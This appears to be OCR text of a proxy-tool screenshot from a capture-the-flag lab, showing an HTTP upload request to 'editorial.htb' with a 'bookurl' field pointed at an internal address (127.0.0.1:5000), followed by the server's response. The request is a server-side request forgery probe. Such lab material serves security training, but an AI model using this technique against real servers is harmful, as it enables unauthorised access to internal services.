 Request
Pretty Raw Hex
\n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------181920422915066958123773877918
8 Content-Length: 364
9 Origin: http://editorial.htb
10 Connection: keep-alive
11 Referer: http://editorial.htb/upload
12 Priority: u=0
13
14 -----------------------------181920422915066958123773877918
15 Content-Disposition: form-data; name="bookurl"
16
17 http://127.0.0.1:5000
18 -----------------------------181920422915066958123773877918
19 Content-Disposition: form-data; name="bookfile"; filename=""
20 Content-Type: application/octet-stream
21
22
23 -----------------------------181920422915066958123773877918--
24
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 13 Jun 2025 20:49:07 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 51
static/uploads/84bac410-5754-4934-8031-5be336ffffe5